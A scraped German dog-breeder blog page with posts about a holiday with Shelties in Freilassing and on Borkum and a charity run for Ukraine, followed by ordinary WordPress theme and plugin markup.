<p>Im November hatte ich endlich ein paar Tage frei und habe diese genutzt um Bina und ihre blauen Jungs in Freilassing zu besuchen ♥ Das war mehr als überfällig! Wir haben ein paar richtig schöne Tage zusammen verbracht und waren viel wandern!</p>
<p><img class="alignnone size-full wp-image-12559" src="http://mockingjay-shelties.de/wp-content/uploads/2022/10/BBE85DD2-B422-4031-B274-5300D05F2C07.jpeg" alt="" width="2048" height="1536" srcset="https://mockingjay-shelties.de/wp-content/uploads/2022/10/BBE85DD2-B422-4031-B274-5300D05F2C07.jpeg 2048w, https://mockingjay-shelties.de/wp-content/uploads/2022/10/BBE85DD2-B422-4031-B274-5300D05F2C07-300x225.jpeg 300w, https://mockingjay-shelties.de/wp-content/uploads/2022/10/BBE85DD2-B422-4031-B274-5300D05F2C07-768x576.jpeg 768w, https://mockingjay-shelties.de/wp-content/uploads/2022/10/BBE85DD2-B422-4031-B274-5300D05F2C07-1024x768.jpeg 1024w, https://mockingjay-shelties.de/wp-content/uploads/2022/10/BBE85DD2-B422-4031-B274-5300D05F2C07-1140x855.jpeg 1140w" sizes="(max-width: 2048px) 100vw, 2048px" /></p>
<p>Im Anschluss waren wir noch eine Woche auf Borkum. Begleitet haben uns auch Doro und ihre Sheltiejungs Beetee (MJ Action Please) und Don! Es war ein richtiger &#8222;Hundeurlaub&#8220; mit langen Spaziergängen am Strand, Bummeltouren durchs Örtchen, viel Netflix, gutem Essen und entspanntem Zusammensein! Die Hunde führten am Strand ihr persönliches Fitnesscoaching durch!</p>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/mockingjay-shelties.de\/2022\/12\/12\/endlich-mal-wieder-ein-update\/"}' class="tiled-gallery type-rectangular" data-original-width="1100"><div class="gallery-row" style="width: 1095px; height: 484px;"><div class="gallery-group images-1" style="width: 731px; height: 488px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/borkumnov2022_84-2/" data-slb-active="1" data-slb-asset="1060488403" data-slb-internal="12755" data-slb-group="12761"><img data-attachment-id="12755" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_84-1.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1668435061&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="borkumnov2022_84" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_84-1-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_84-1.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_84-1-727x484.jpg" width="727" height="484" align="left" title="borkumnov2022_84" /></a></div></div><div class="gallery-group images-2" style="width: 364px; height: 488px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/borkumnov2022_20-2/" data-slb-active="1" data-slb-asset="214690615" data-slb-internal="12691" data-slb-group="12761"><img data-attachment-id="12691" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_20-1.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1668433823&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="borkumnov2022_20" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_20-1-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_20-1.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_20-1-360x240.jpg" width="360" height="240" align="left" title="borkumnov2022_20" /></a></div><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/borkumnov2022_26-2/" data-slb-active="1" data-slb-asset="157655879" data-slb-internal="12697" data-slb-group="12761"><img data-attachment-id="12697" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_26-1.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1668433858&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="borkumnov2022_26" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_26-1-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_26-1.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_26-1-360x240.jpg" width="360" height="240" align="left" title="borkumnov2022_26" /></a></div></div></div><div class="gallery-row" style="width: 1095px; height: 241px;"><div class="gallery-group images-1" style="width: 365px; height: 245px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/borkumnov2022_37-2/" data-slb-active="1" data-slb-asset="1578824927" data-slb-internal="12708" data-slb-group="12761"><img data-attachment-id="12708" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_37-1.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1668433917&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="borkumnov2022_37" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_37-1-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_37-1.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_37-1-361x241.jpg" width="361" height="241" align="left" title="borkumnov2022_37" /></a></div></div><div class="gallery-group images-1" style="width: 365px; height: 245px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/borkumnov2022_3-2/" data-slb-active="1" data-slb-asset="533196449" data-slb-internal="12674" data-slb-group="12761"><img data-attachment-id="12674" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_3-1.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1668433703&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="borkumnov2022_3" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_3-1-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_3-1.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_3-1-361x241.jpg" width="361" height="241" align="left" title="borkumnov2022_3" /></a></div></div><div class="gallery-group images-1" style="width: 365px; height: 245px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/borkumnov2022_50-2/" data-slb-active="1" data-slb-asset="1553741156" data-slb-internal="12721" data-slb-group="12761"><img data-attachment-id="12721" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_50-1.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1668434020&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="borkumnov2022_50" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_50-1-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_50-1.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_50-1-361x241.jpg" width="361" height="241" align="left" title="borkumnov2022_50" /></a></div></div></div><div class="gallery-row" style="width: 1095px; height: 727px;"><div class="gallery-group images-1" style="width: 1095px; height: 731px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/borkumnov2022_57-2/" data-slb-active="1" data-slb-asset="838823006" data-slb-internal="12728" data-slb-group="12761"><img data-attachment-id="12728" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_57-1.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1668434163&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="borkumnov2022_57" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_57-1-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_57-1.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/11/borkumnov2022_57-1.jpg" width="1091" height="727" align="left" title="borkumnov2022_57" /></a></div></div></div></div>
<p>&nbsp;</p>
<p><strong>Nun steuern wir bereits auf Weihnachten und Neujahr zu &#8211; ich möchte euch allen eine schöne restliche Adventszeit und einen guten Rutsch ins neue Jahr wünschen. Genießt die Zeit mit euren Liebsten und euren Hunden ♥ Wir lesen uns in 2023!</strong></p>
<hr />
<p>&nbsp;</p>
    
    
                       
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->








<article id="post-11911" class="post-11911 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<a class="featured-image-link" href="https://mockingjay-shelties.de/2022/03/10/spendenlauf-fuer-die-ukraine-%e2%99%a5/" aria-hidden="true"><img width="800" height="600" src="https://mockingjay-shelties.de/wp-content/uploads/2022/03/ukrainelauf.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Spendenlauf für die Ukraine ♥" itemprop="image" srcset="https://mockingjay-shelties.de/wp-content/uploads/2022/03/ukrainelauf.jpg 800w, https://mockingjay-shelties.de/wp-content/uploads/2022/03/ukrainelauf-300x225.jpg 300w, https://mockingjay-shelties.de/wp-content/uploads/2022/03/ukrainelauf-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>   
	<header class="entry-header">
  
		<h2 class="entry-title" itemprop="headline"><a href="https://mockingjay-shelties.de/2022/03/10/spendenlauf-fuer-die-ukraine-%e2%99%a5/" rel="bookmark">Spendenlauf für die Ukraine ♥</a></h2>    
    

				<div class="entry-meta">
			<span class="posted-on"> <a href="https://mockingjay-shelties.de/2022/03/10/spendenlauf-fuer-die-ukraine-%e2%99%a5/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-10T10:24:50+01:00" itemprop="datePublished">10. März 2022</time></a> &nbsp; | </span><span class="comments-link"><a href="https://mockingjay-shelties.de/2022/03/10/spendenlauf-fuer-die-ukraine-%e2%99%a5/#respond">0 Kommentare</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content" itemprop="text">
    
    
  	<p>Am vergangenen Wochenende haben wir mit Kollegen einen Spendenlauf für die Ukraine organisiert. Wir hoffen so sehr auf ein schnelles Ende dieser Katastrophe mitten in Europa und sind mehr als betroffen.</p>
<hr />
<p>&nbsp;</p>
    
    
                       
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->




     
<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Seite 1 von 74</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Seite 2" href="https://mockingjay-shelties.de/category/allgemein/page/2/">2</a><a class="page larger" title="Seite 3" href="https://mockingjay-shelties.de/category/allgemein/page/3/">3</a><a class="page larger" title="Seite 4" href="https://mockingjay-shelties.de/category/allgemein/page/4/">4</a><a class="page larger" title="Seite 5" href="https://mockingjay-shelties.de/category/allgemein/page/5/">5</a><span class='extend'>...</span><a class="larger page" title="Seite 10" href="https://mockingjay-shelties.de/category/allgemein/page/10/">10</a><a class="larger page" title="Seite 20" href="https://mockingjay-shelties.de/category/allgemein/page/20/">20</a><a class="larger page" title="Seite 30" href="https://mockingjay-shelties.de/category/allgemein/page/30/">30</a><span class='extend'>...</span><a class="nextpostslink" rel="next" href="https://mockingjay-shelties.de/category/allgemein/page/2/">&raquo;</a><a class="last" href="https://mockingjay-shelties.de/category/allgemein/page/74/">Letzte &raquo;</a>
</div></div><div class="col-md-4 col-md-pull-8"></div></div></div> 
            
        </main>
</div>



		
<div id="bottom-wrapper">
	<div class="container">
  		<div class="row">
       
            <aside id="sidebar-bottom" class="widget-area clearfix">
                   
                                    <div id="bottom1" class="col-sm-6 col-lg-4">
                        <div id="text-5" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone  wp-image-7306" src="http://mockingjay-shelties.de/wp-content/uploads/2019/10/logohp3.png" alt="" width="236" height="203" /></p>
</div>
		</div>                    </div>
                                
                      
                    <div id="bottom2" class="col-sm-6 col-lg-4">
                        <div id="text-6" class="widget widget_text"><h4 class="widget-title">Impressum</h4>			<div class="textwidget">Jana Westerveld<br />
47877 Willich<br />
E-Mail: jana.westerveld@gmx.de<br />
<a href="http://mockingjay-shelties.de/datenschutzerklaerung/">Datenschutzerklärung</a><br /><br />

© 2016 Mockingjay<br />
powered by Wordpress<br /></div>
		</div>                    </div>         
                                
                                
                     
                    <div id="bottom4" class="col-sm-6 col-lg-4">
                        <div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://mockingjay-shelties.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="12">A-Wurf</option>
	<option class="level-0" value="1" selected="selected">Allgemein</option>
	<option class="level-0" value="7">Artikel</option>
	<option class="level-0" value="23">B-Wurf</option>
	<option class="level-0" value="18">Beetee</option>
	<option class="level-0" value="24">Ella</option>
	<option class="level-0" value="3">Fotos</option>
	<option class="level-0" value="26">Hippi</option>
	<option class="level-0" value="22">Ice</option>
	<option class="level-0" value="14">Jou</option>
	<option class="level-0" value="8">Kaami</option>
	<option class="level-0" value="9">Lyra</option>
	<option class="level-0" value="6">Medizin</option>
	<option class="level-0" value="21">Mü</option>
	<option class="level-0" value="13">Nachzucht</option>
	<option class="level-0" value="20">Rio</option>
	<option class="level-0" value="5">Sport</option>
	<option class="level-0" value="10">Videos</option>
	<option class="level-0" value="25">Wandern</option>
	<option class="level-0" value="4">Zucht</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><br /><br /></div>
		</div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archive</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archive</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Monat auswählen</option>
				<option value='https://mockingjay-shelties.de/2023/02/'> Februar 2023 </option>
	<option value='https://mockingjay-shelties.de/2022/12/'> Dezember 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/04/'> April 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/03/'> März 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/02/'> Februar 2022 </option>
	<option value='https://mockingjay-shelties.de/2021/12/'> Dezember 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/11/'> November 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/10/'> Oktober 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/09/'> September 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/08/'> August 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/07/'> Juli 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/06/'> Juni 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/05/'> Mai 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/04/'> April 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/01/'> Januar 2021 </option>
	<option value='https://mockingjay-shelties.de/2020/10/'> Oktober 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/09/'> September 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/08/'> August 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/07/'> Juli 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/06/'> Juni 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/05/'> Mai 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/03/'> März 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/02/'> Februar 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/01/'> Januar 2020 </option>
	<option value='https://mockingjay-shelties.de/2019/12/'> Dezember 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/11/'> November 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/10/'> Oktober 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/09/'> September 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/08/'> August 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/07/'> Juli 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/06/'> Juni 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/05/'> Mai 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/04/'> April 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/03/'> März 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/02/'> Februar 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/01/'> Januar 2019 </option>
	<option value='https://mockingjay-shelties.de/2018/12/'> Dezember 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/11/'> November 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/10/'> Oktober 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/09/'> September 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/08/'> August 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/07/'> Juli 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/06/'> Juni 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/05/'> Mai 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/04/'> April 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/03/'> März 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/02/'> Februar 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/01/'> Januar 2018 </option>
	<option value='https://mockingjay-shelties.de/2017/12/'> Dezember 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/11/'> November 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/10/'> Oktober 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/09/'> September 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/08/'> August 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/07/'> Juli 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/06/'> Juni 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/05/'> Mai 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/04/'> April 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/03/'> März 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/02/'> Februar 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/01/'> Januar 2017 </option>
	<option value='https://mockingjay-shelties.de/2016/12/'> Dezember 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/11/'> November 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/10/'> Oktober 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/09/'> September 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/08/'> August 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/07/'> Juli 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/06/'> Juni 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/05/'> Mai 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/04/'> April 2016 </option>

		</select>
		</div>                    </div>
                                </aside>         
    
      	</div>
	</div>    
</div>
	</div><!-- #content -->

<a class="back-to-top"><span class="fa fa-angle-up"></span></a>

<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

               
                   
 
        
             
         <nav id="footer-nav">
                    </nav>
               
         <div class="site-info">
          Copyright &copy; 
          2026 Mockingjay Shelties.&nbsp;All rights reserved.        </div>
        
	</footer><!-- #colophon -->
    
</div><!-- #page -->

<link rel='stylesheet' id='tiled-gallery-css'  href='https://mockingjay-shelties.de/wp-content/plugins/tiled-gallery-carousel-without-jetpack/tiled-gallery/tiled-gallery.css?ver=2012-09-21' type='text/css' media='all' />
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/mockingjay-shelties.de\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du nicht eine Maschine bist."}},"sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https:\/\/mockingjay-shelties.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/navigation.js?ver=2015'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/functions.js?ver=2015'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/tiled-gallery-carousel-without-jetpack/tiled-gallery/tiled-gallery.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.6.0'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.6.0'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.6.0'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.6.0'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.6.0'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.6.0'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.6.0'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":false,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1735452944":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/02\/februar2023_1_5.jpg","internal":true},"291052235":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/02\/februar2023_1_2.jpg","internal":true},"597520302":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/02\/februar2023_1_8.jpg","internal":true},"488088074":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_36.jpg","internal":true},"1972572778":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_31.jpg","internal":true},"1227131707":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_14.jpg","internal":true},"2091559658":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_28.jpg","internal":true},"1448039755":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_35.jpg","internal":true},"1266315025":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_32.jpg","internal":true},"1453955108":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_26.jpg","internal":true},"1406217792":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_25.jpg","internal":true},"49354772":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_18.jpg","internal":true},"2049852825":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_17.jpg","internal":true},"673296336":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_4.jpg","internal":true},"329514550":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2023\/01\/januar2023_2_19.jpg","internal":true},"2105621886":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/05\/beatundellamai2022_85.jpg","internal":true},"1418727710":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/05\/beatundellamai2022_2.jpg","internal":true},"1549041391":{"id":null,"type":"image","s